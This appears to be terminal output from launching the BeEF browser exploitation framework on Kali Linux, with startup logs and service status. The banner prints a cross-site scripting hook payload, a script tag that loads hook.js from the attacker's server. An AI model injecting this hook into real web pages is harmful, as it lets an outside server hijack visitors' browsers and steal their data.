 ┌──(root💀kali)-[~/beef]
└─# beef-xss
[i] GeoIP database is missing
[i] Run geoipupdate to download / update Maxmind GeoIP database
[*] Please wait for the BeEF service to start.
[*]
[*] You might need to refresh your browser once it opens.
[*]
[*]  Web UI: http://127.0.0.1:3000/ui/panel
[*]    Hook: <script src="http://<IP>:3000/hook.js"></script>
[*] Example: <script src="http://127.0.0.1:3000/hook.js"></script>
● beef-xss.service - beef-xss
     Loaded: loaded (/lib/systemd/system/beef-xss.service; disabled; vendor preset: disabled)
     Active: active (running) since Sat 2022-03-05 11:39:32 EST; 5s ago
   Main PID: 6721 (ruby)
      Tasks: 3 (limit: 4606)
     Memory: 96.0M
        CPU: 1.925s
     CGroup: /system.slice/beef-xss.service
             └─6721 ruby /usr/share/beef-xss/beef
Mar 05 11:39:34 kali beef[6721]: [11:39:34]    |   Blog: http://blog.beefproject.com
Mar 05 11:39:34 kali beef[6721]: [11:39:34]    |_  Wiki: https://github.com/beefproject/beef/wiki
Mar 05 11:39:34 kali beef[6721]: [11:39:34][*] Project Creator: Wade Alcorn (@WadeAlcorn)
Mar 05 11:39:34 kali beef[6721]: -- migration_context()
Mar 05 11:39:34 kali beef[6721]:    -> 0.0092s
Mar 05 11:39:34 kali beef[6721]: [11:39:34][*] BeEF is loading. Wait a few seconds...
Mar 05 11:39:34 kali beef[6721]: [11:39:34][!] [AdminUI] Error: Could not minify JavaScript file: web_ui_all
Mar 05 11:39:34 kali beef[6721]: [11:39:34]    |_  [AdminUI] Ensure nodejs is installed and `node' is in `$PATH` !
Mar 05 11:39:34 kali beef[6721]: [11:39:34][!] [AdminUI] Error: Could not minify JavaScript file: web_ui_auth
Mar 05 11:39:34 kali beef[6721]: [11:39:34]    |_  [AdminUI] Ensure nodejs is installed and `node' is in `$PATH` !
[*] Opening Web UI (http://127.0.0.1:3000/ui/panel) in: 5... 4... 3... 2... 1...